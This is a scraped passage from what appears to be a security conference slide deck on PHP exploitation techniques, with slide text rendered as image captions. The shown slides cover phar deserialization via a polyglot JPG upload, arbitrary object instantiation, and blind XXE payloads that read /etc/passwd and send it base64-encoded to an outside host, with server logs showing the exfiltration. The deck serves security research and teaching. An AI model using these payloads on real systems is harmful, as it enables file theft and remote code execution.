$_GET[filename] ); ?filename=phar://test.phar](https://image.slidesharecdn.com/php-190425110429/75/New-PHP-Exploitation-Techniques-21-2048.jpg)
![Any file operation allows phar:// On access, Phar meta data is unserialize()‘d ➔ PHP Object Injection ➔ Polyglot JPG/PHAR exists Phar:// Deserialization class File { function __destruct() { unlink($this->data); } } // output: rips include( $_GET[filename] ); ?filename=phar://test.phar](https://image.slidesharecdn.com/php-190425110429/75/New-PHP-Exploitation-Techniques-22-2048.jpg)
![Any file operation allows phar:// On access, Phar meta data is unserialize()‘d ➔ PHP Object Injection ➔ Polyglot JPG/PHAR exists Phar:// Deserialization class File { function __destruct() { unlink($this->data); } } // output: rips include( $_GET[filename] ); ?filename=phar://test.phar 1. Inject serialized object into a phar file 2. Obfuscate phar file as avatar.jpg 3. Upload avatar.jpg to application 4. Exploit phar deserialization: index.php?filename=phar://../uploads/avatar.jpg](https://image.slidesharecdn.com/php-190425110429/75/New-PHP-Exploitation-Techniques-23-2048.jpg)


![An attacker can instantiate PHP objects of arbitrary classes PHP Object Instantiation class LogawareReflectionHelper { public function unserialize($serialized) { foreach($serialized as $className => $arguments) { $reflectionClass = new ReflectionClass($className); $classes[] = $reflectionClass->newInstanceArgs($arguments); } } }](https://image.slidesharecdn.com/php-190425110429/75/New-PHP-Exploitation-Techniques-28-2048.jpg)
![An attacker can instantiate PHP objects of arbitrary classes Invoke __construct(), __destruct(), __call(), but what if no interesting magic methods in code base? PHP Object Instantiation class LogawareReflectionHelper { public function unserialize($serialized) { foreach($serialized as $className => $arguments) { $reflectionClass = new ReflectionClass($className); $classes[] = $reflectionClass->newInstanceArgs($arguments); } } }](https://image.slidesharecdn.com/php-190425110429/75/New-PHP-Exploitation-Techniques-29-2048.jpg)

![https://ripstech.com/xxe.xml https://ripstech.com/xxe.dtd Blind XXE <?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://ripstech.com/xxe.dtd"> %sp; %param1; ]> <r>&exfil;</r> <!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'https://ripstech.com/?%data;'>">](https://image.slidesharecdn.com/php-190425110429/75/New-PHP-Exploitation-Techniques-31-2048.jpg)
![https://ripstech.com/xxe.xml https://ripstech.com/xxe.dtd Blind XXE <?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://ripstech.com/xxe.dtd"> %sp; %param1; ]> <r>&exfil;</r> <!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'https://ripstech.com/?%data;'>"> 1.2.3.4 - - [07/Aug/2018 13:55:54] "GET /xxe.xml HTTP/1.0" 200 - 1.2.3.4 - - [07/Aug/2018 13:55:54] "GET /xxe.dtd HTTP/1.0" 200 - 1.2.3.4 - - [07/Aug/2018 13:55:54] "GET /?cm9vdDp4mF....== HTTP/1.0" 200 -](https://image.slidesharecdn.com/php-190425110429/75/New-PHP-Exploitation-Techniques-32-2048.jpg)
![https://ripstech.com/xxe.xml https://ripstech.com/xxe.dtd Code Execution <?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://ripstech.com/xxe.dtd"> %sp; %param1; ]> <r>&exfil;</r> <!ENTITY % data SYSTEM "phar://tmp/session_123123123"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'https://ripstech.com/?%data;'>">](https://image.slidesharecdn.com/php-190425110429/75/New-PHP-Exploitation-Techniques-33-2048.jpg)
![https://ripstech.com/xxe.xml https://ripstech.com/xxe.dtd Code Execution <?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://ripstech.com/xxe.dtd"> %sp; %param1; ]> <r>&exfil;</r> <!ENTITY % data SYSTEM "phar://tmp/session_123123123"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'https://ripstech.com/?%data;'>"> XSS → POI → XMLi → XXE → PHAR → POI → POP → RCE](https://image.slidesharecdn.com/php-190425110429/75/New-PHP-Exploitation-Techniques-34-2048.jpg)